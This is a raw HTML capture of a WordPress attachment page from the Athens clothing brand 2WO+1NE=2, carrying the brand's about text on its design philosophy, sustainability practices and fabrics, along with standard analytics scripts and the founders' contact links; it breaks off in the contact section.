

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2plus1equals2.com/?attachment_id=7152
body_size: 10831
content:
<!doctype html>
<html lang="en-US">
	<head>
		<meta charset="UTF-8">
		<meta name="facebook-domain-verification" content="eh254io8pglakgjm8n2esn9xx60f07" />
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"><link rel="icon" type="image/x-icon" href="https://2plus1equals2.com/wp-content/themes/2plus1/images/icons/favicon.ico"/><link rel="apple-touch-icon" href="https://2plus1equals2.com/wp-content/themes/2plus1/images/icons/apple-touch-icon-precomposed.png"/><link rel="apple-touch-icon" sizes="72x72" href="https://2plus1equals2.com/wp-content/themes/2plus1/images/icons/apple-touch-icon-72x72-precomposed.png" /><link rel="apple-touch-icon" sizes="114x114" href="https://2plus1equals2.com/wp-content/themes/2plus1/images/icons/apple-touch-icon-114x114-precomposed.png" /><link rel="apple-touch-icon" sizes="144x144" href="https://2plus1equals2.com/wp-content/themes/2plus1/images/icons/apple-touch-icon-144x144-precomposed.png" />
	<!-- This site is optimized with the Yoast SEO plugin v20.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>AW22_2plus1equals210381 - 2WO+1NE=2</title>
	<link rel="canonical" href="https://2plus1equals2.com/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="AW22_2plus1equals210381 - 2WO+1NE=2" />
	<meta property="og:url" content="https://2plus1equals2.com/" />
	<meta property="og:site_name" content="2WO+1NE=2" />
	<meta property="og:image" content="https://2plus1equals2.com" />
	<meta property="og:image:width" content="667" />
	<meta property="og:image:height" content="1000" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://2plus1equals2.com/","url":"https://2plus1equals2.com/","name":"AW22_2plus1equals210381 - 2WO+1NE=2","isPartOf":{"@id":"https://2plus1equals2.com/#website"},"primaryImageOfPage":{"@id":"https://2plus1equals2.com/#primaryimage"},"image":{"@id":"https://2plus1equals2.com/#primaryimage"},"thumbnailUrl":"https://2plus1equals2.com/wp-content/uploads/2022/09/AW22_2plus1equals210381.jpg","datePublished":"2022-09-08T10:38:25+00:00","dateModified":"2022-09-08T10:38:25+00:00","breadcrumb":{"@id":"https://2plus1equals2.com/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://2plus1equals2.com/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://2plus1equals2.com/#primaryimage","url":"https://2plus1equals2.com/wp-content/uploads/2022/09/AW22_2plus1equals210381.jpg","contentUrl":"https://2plus1equals2.com/wp-content/uploads/2022/09/AW22_2plus1equals210381.jpg","width":667,"height":1000},{"@type":"BreadcrumbList","@id":"https://2plus1equals2.com/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://2plus1equals2.com/"},{"@type":"ListItem","position":2,"name":"Mule Skinner Trench-coat","item":"https://2plus1equals2.com/product/mule-skinner-trench-coat"},{"@type":"ListItem","position":3,"name":"AW22_2plus1equals210381"}]},{"@type":"WebSite","@id":"https://2plus1equals2.com/#website","url":"https://2plus1equals2.com/","name":"2WO+1NE=2","description":"2WO+1NE=TWO IS A CLOTHING BRAND BASED IN ATHENS, FOUNDED IN 2016 BY STELLA PANAGOPOULOU &amp; VALISIA GOTSI.","publisher":{"@id":"https://2plus1equals2.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://2plus1equals2.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://2plus1equals2.com/#organization","name":"2WO+1NE=2","url":"https://2plus1equals2.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://2plus1equals2.com/#/schema/logo/image/","url":"https://2plus1equals2.com/wp-content/uploads/2017/12/Logo-e1513845245395.jpg","contentUrl":"https://2plus1equals2.com/wp-content/uploads/2017/12/Logo-e1513845245395.jpg","width":1601,"height":841,"caption":"2WO+1NE=2"},"image":{"@id":"https://2plus1equals2.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//cdn.polyfill.io' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='stylesheet' id='wp-block-library-css' href='https://2plus1equals2.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://2plus1equals2.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=9.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://2plus1equals2.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=9.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://2plus1equals2.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='css-app-css' href='https://2plus1equals2.com/wp-content/themes/2plus1/app.min.css?ver=2.0.4' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://2plus1equals2.com/wp-json/" /><link rel="alternate" type="application/json" href="https://2plus1equals2.com/wp-json/wp/v2/media/7152" /><link rel='shortlink' href='https://2plus1equals2.com/?p=7152' />
<link rel="alternate" type="application/json+oembed" href="https://2plus1equals2.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2F2plus1equals2.com%2F%3Fattachment_id%3D7152" />
<link rel="alternate" type="text/xml+oembed" href="https://2plus1equals2.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2F2plus1equals2.com%2F%3Fattachment_id%3D7152&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
				<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '786554625126338', {}, {
    "agent": "woocommerce-7.5.1-3.0.16"
});

				fbq( 'track', 'PageView', {
    "source": "woocommerce",
    "version": "7.5.1",
    "pluginVersion": "3.0.16"
} );

				document.addEventListener( 'DOMContentLoaded', function() {
					jQuery && jQuery( function( $ ) {
						// Insert placeholder for events injected when a product is added to the cart through AJAX.
						$( document.body ).append( '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
					} );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
					<!-- Google tag (gtag.js) -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=G-36F9PKFYMG">
        </script>
        <script>
          window.dataLayer = window.dataLayer || [];
          function gtag(){dataLayer.push(arguments);}
          gtag('js', new Date());
        
          gtag('config', 'G-36F9PKFYMG');
        </script>
	</head>

	<body class="attachment attachment-template-default single single-attachment postid-7152 attachmentid-7152 attachment-jpeg theme-2plus1 woocommerce-no-js">
    	<section lang="en" id="map" class="map"></section>
    	<section lang="en" id="campaign" class="campaign"></section>
    	<section lang="en" id="outfit" class="outfit"></section>
		
		<!-- Menu -->
<nav lang="en" class="menu">
	<div class="side">2WO+1NE=2</div>
	<a href="/" data-link="archive" class="one">
		<span class="up" aria-hidden="true">1</span>
		<span class="over" aria-hidden="true">1NE</span>
		<div>ARCHIVE</div>
	</a>
	<a href="https://2plus1equals2.com/shop" data-link="shop" class="two">
		<span class="up" aria-hidden="true">2WO = SHOP</span>
		<span class="over" aria-hidden="true">2WO = SHOP</span>
		<div>SHOP</div>
	</a>
	<a href="/about" data-link="about" class="four">
		<span class="up" aria-hidden="true">4</span>
		<span class="over" aria-hidden="true">4OUR</span>
		<div>ABOUT</div>
	</a>
	<a href="/contact" data-link="contact" class="five">
		<span class="up" aria-hidden="true">5</span>
		<span class="over" aria-hidden="true">5IVE</span>
		<div>CONTACT</div>
	</a>

	<div class="nav">
		<ul class="nav__bottom">
							<!-- Guest -->
			<li><a href="https://2plus1equals2.com/login">Login</a></li>
				</ul>
	</div>
</nav>

<nav class="mobile_menu mobile_menu--nobg">
	<div class="mobile_menu__header">
		<a href="https://2plus1equals2.com/cart" class="cart_link disabled">CART<span></span></a>
		<a href="#" class="mobile_menu__toggle">MENU</a>
	</div>
	<div class="mobile_menu__items">
		<div class="mobile_menu__items__head">
			<a href="#" class="mobile_menu__searchbtn link_search">SEARCH</a>
			<a href="#" class="mobile_menu__close"><img src="https://2plus1equals2.com/wp-content/themes/2plus1/images/icons/close_mobile.svg" alt="close mobile"></a>
		</div>
		<div class="mobile_menu__items__inner">
		<ul>
			<li><a href="/" data-link="archive">1NE=ARCHIVE</a></li></li>
			<li><a href="https://2plus1equals2.com/shop">2WO=SHOP</a></li></li>
			<li><a href="/about" data-link="about">4OUR=ABOUT</a></li></li>
			<li><a href="/contact" data-link="contact">5IVE=CONTACT</a></li></li>
		</ul>
		<ul>
						<li><a href="https://2plus1equals2.com/login">Login</a></li>
									
					</ul>
		</div>
	</div>
</nav>		
		<!-- About -->
    	<section lang="en" class="page about" id="about">
			<div class="text" id="about-text">
				<p class="attachment"><a href='https://2plus1equals2.com/wp-content/uploads/2022/09/AW22_2plus1equals210381.jpg'><img width="200" height="300" src="https://2plus1equals2.com/wp-content/uploads/2022/09/AW22_2plus1equals210381-200x300.jpg" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" /></a></p>
<p><strong>2WO+1NE=2</strong> IS AN ETHICAL DESIGNER BRAND FOCUSED ON CREATING SUSTAINABLE AND TAILORED READY-TO-WEAR. BASED IN ATHENS, GREECE. IT WAS FOUNDED IN 2017 BY STELLA PANAGOPOULOU AND VALISIA GOTSI.<br />
THROUGH A SYNTHESIS OF MINIMALISM AND DECONSTRUCTIVISM, AND ESPOUSING THE PRINCIPLE OF ENVIRONMENTAL CONSCIOUSNESS, 2WO+1NE=2 AIMS TO SOUND OUT THE CULTURAL FLUIDITY OF AN INCREASINGLY NOMADIC GENERATION. BASED ON THE DESIGN PROJECT OF NOMADISM, EACH COLLECTION IS INSPIRED AND DEDICATED TO A DIFFERENT CITY ACROSS THE GLOBE, DRAWING ELEMENTS FROM ITS ART SCENE, ARCHITECTURE, CINEMA, MUSIC AND PEOPLE. THE BRAND CONVERTS THE BEAUTY AND UNIQUENESS OF EACH PLACE INTO ITS EDGY COLLECTIONS, BY INCORPORATING THEIR CRAFTSMANSHIP TECHNIQUES AND AESTHETIC CONCEPT. THE CRYSTALLIZATION OF NOTIONS, ESSENCES AND SHAPES OF EACH GIVEN PLACE, ARE WORKED INTO THE GARMENTS THEMSELVES.<br />
2WO+1NE=2 STRIVES FOR A PERPETUAL BATTLE WITH CONSERVATISM AND CONVENTIONALITY, ENVISAGING CLOTHES NOT AS STRICTLY FUNCTIONAL EVERYDAY ITEMS BUT AS MULTIDIMENSIONAL STRUCTURES, MAINTAINING AT THE SAME TIME FASHION’S ALLURE AND SCRUTINIZING URGE.</p>
<p><strong>PROMISE OF SUSTAINABILITY</strong></p>
<p>At 2WO+1NE=2, we believe in the power and importance of sustainability. To us, sustainability means creating garments that are not only enduring but also have a minimal impact on our planet. It&#8217;s about ensuring that our creations last, moving away from the ephemeral trends that dominate the fashion industry. Our mantra, &#8220;Trends don’t last, but our garments do!&#8221; is a testament to our commitment to durability and timeless design.</p>
<p><strong>OUR SUSTAINABLE PRACTICES</strong></p>
<p><em>Longevity Through Quality Craftsmanship</em> : We pride ourselves on our commitment to creating long-lasting garments. By employing techniques such as French and Bound seams, we minimize the unraveling of seam edges, significantly extending the life of our garments. This dedication to quality ensures that our pieces withstand the test of time.</p>
<p><em>Local, Slow Production</em> : All our pieces are produced in-house, at a pace that respects both our workers and the environment. By slowing down, we not only ensure the highest quality of our garments but also significantly reduce our carbon footprint.</p>
<p><em>Eliminate Fabric Waste</em> : We incorporate design details during the fabric cutting to not waste any part of it. That’s also the reason we use fabric-covered buttons. </p>
<p><em>Natural Fibers and Dyes</em> : We use natural fibers, processed and dyed in an environmentally friendly manner. This not only reduces our ecological footprint but also ensures that our garments are safe and comfortable for our customers.</p>
<p><em>High-Quality, Sustainable Materials</em> : Our commitment to sustainability extends to the materials we use. We choose fabrics not just for their luxurious feel and durability, but also for their environmental credentials:</p>
<p><em>Organic Linen</em> : Our European organic linen epitomizes sustainability and quality. It&#8217;s airo sanforised to ensure minimal shrinkage and enhance fabric integrity. This linen, known for its distinct character, is woven in a plain weave, offering a crisp and clean feel that is exceptionally absorbent and cool on the skin—ideal for summer wear. Dyed with reactive dyes compliant with the Global Organic Textile Standard (GOTS), it reflects our commitment to eco-friendly practices and the support of sustainable agriculture in Europe.</p>
<p><em>Tencel</em> : A leader in eco-friendly fashion, Tencel combines environmental care with textile innovation. Made from wood pulp in a sustainable closed-loop process, it boasts a smaller environmental footprint than traditional materials like cotton and polyester. Produced in Turkey using Lenzing&#8217;s biodegradable Tencel yarns, it emphasizes our commitment to minimal environmental impact. Tencel is a lightweight fabric which is breathable, soft, and durable, offering a luxurious feel with less wrinkling and sensitivity for the skin. Its moisture-wicking abilities enhance comfort and versatility, making it ideal for everything from casual summer wear to formal attire.</p>
<p><em>Organic Wool</em> : Our organic wool fabric is crafted from extra-fine Super S 100 merino wool, making it incredibly soft and fine, with fibers averaging 18.75 micrometers in diameter. This sumptuous material, perfect for high-end clothing like unisex tailoring, is piece dyed and certified by GOTS. Its entire production, from the wool sourcing to the spinning, weaving, and finishing, upholds the highest standards of sustainability and luxury. If you&#8217;re comfortable with the fact that wool is an animal product, this could be the most environmentally friendly option. Wool is tough, wrinkle-resistant and resilient (Dress Well Do Good). It holds colorful dyes easily, without use of chemicals. Wool is the most used animal fibre. It is a natural proteine that has much in common with human hair and was already used for textiles from the 5th millennium BC. Wool is renewable, water repellent, flame resistant, odour resistant, breathable, easy to wear and easy to maintain. In many ways wool is a very sustainable fibre. Not only it is 100% biodegradable but because of its high elasticity it doesn&#8217;t need to be ironed or only on low temperatures. In addition wool is a fibre that regenerates itself by airing and doesn&#8217;t have to be washed very often. Wool is a &#8216;breathing&#8217; fiber that will never give you the feeling of being locked up. It has good isolating properties, and is very performing when it comes to regulating the body temperature. Wool can absorb up to one third of its own weight of moisture before it starts to feel damp. By absorbing moisture, wool reduces the amount of sweat on the body, thus also reducing the possibility of body odours. People are not allergic to wool but it is true that wool, due to its structure, may itch. This depends on the fineness of the fiber. Wool comes from several countries: South Africa, South America, Australia, and European countries. It is usually spun, woven dyed and finished in Europe. Please note that the big wool producing countries all have a set of animal welfare laws which wool growers are bound to uphold. Wool is a natural fiber and 100% biodegradable, can be washed less frequently and on lower temperatures thus saving energy and water. In addition wool garments often have longer lifespans, wool doesn&#8217;t contribute to microplastic pollution of the air and surface water.</p>
<p><em>Organic Cotton</em> : This sanforized cotton fabric from the Aegean region is 100% organic and GOTS certified, dyed with eco-friendly dyes. Its fine weave and high yarn count (Ne 30/1) result in a fabric that&#8217;s both strong and soft, with minimal shrinkage. Ideal for a variety of applications, from shirting to bedding, this fabric exemplifies our commitment to combining durability, comfort, and environmental responsibility.</p>
<p><em>Water-Repellent Organic Cotton</em> : Our water-repellent organic cotton canvas combines functionality with sustainability. Made with 100% Aegean GOTS certified ring-spun yarns and finished in Turkey, this fabric features a prime quality Ruco-Dry Eco Plus finish for water repellency, avoiding the environmental risks associated with traditional fluorine polymers. Strong and resistant to sunlight, it&#8217;s ideal for eco-friendly outdoor wear and accessories, demonstrating our dedication to innovation and eco-friendly solutions.</p>
<p><em>Recycled Polyamide for Swimwear</em> : Our swimwear fabric comprises 78% recycled polyamide and 22% Elastane Lycra® Xtra Life™. The lining is crafted from 90% polyamide and 10% Elastane Lycra® Xtra Life™. All materials are certified by OEKO-TEX® Standard 100 for tested textiles.</p>
<p><em>Why These Fabrics Matter</em> :</p>
<p><em>Reducing Environmental Impact</em> : Through the use of organic and sustainable materials, we minimize our water usage, chemical runoff, and overall carbon footprint.</p>
<p><em>Promoting Ethical Practices</em> : From animal welfare in wool production to fair labor practices in cotton farming, our fabric choices are aligned with our ethical standards.</p>
<p><em>Enhancing Durability and Timelessness</em> : By investing in high-quality materials, we ensure that each piece is not only beautiful and luxurious but also durable, reducing the need for frequent replacements and thereby lessening waste.</p>
<p><em>Upcycling Initiative</em> : We invite you into our circle of sustainability with our upcycling initiative. When your beloved 2WO+1NE=2 piece shows signs of wear, bring it back to us. We’ll transform it into something new, keeping the cycle of quality going.</p>
<p><strong>Our COMMITMENT TO YOU AND THE PLANET</strong></p>
<p>Our journey is ongoing, driven by a passion to diminish the environmental impact of fashion, to inspire a movement of thoughtful consumption, and to create garments that don’t just last but are worth keeping. At 2WO+1NE=2, sustainability isn’t a trend—it’s our core, our promise, and our gift to the future.</p>
<p><strong>Our commitment to Protect Forests Through Our Paper, Packaging and Fabrics Choices in collaboration with Canopy:</strong></p>
<p><a href="https://drive.google.com/file/d/1FHogj0WowJGm7MsgHgS42E5D6V0PCHwt/view?usp=share_link">Canopy Style and Pack4Good Policy Template</a></p>
			</div>
    	</section>
    	
		<!-- Contact -->
    	<section lang="en" class="page contact" id="contact">
			<div class="contact__inner">
				<div class="burg l" style="background-image:url(https://2plus1equals2.com/wp-content/uploads/2016/10/Stella_masked-3.png);">
					<a href="mailto:stella@2plus1equals2.com" class="rev"><p>stella<br>(at)<br>2PLUS1EQUALS2<br>(dot)<br>COM</p></a>
				</div>
				
				<div class="burg r" style="background-image:url(https://2plus1equals2.com/wp-content/uploads/2016/10/Valisia_masked-3.png);">
					<a href="mailto:valisia@2plus1equals2.com" class="rev"><p>valisia<br>(at)<br>2PLUS1EQUALS2<br>(dot)<br>COM</p></a>
				</div>

				<div class="m">
					<div>
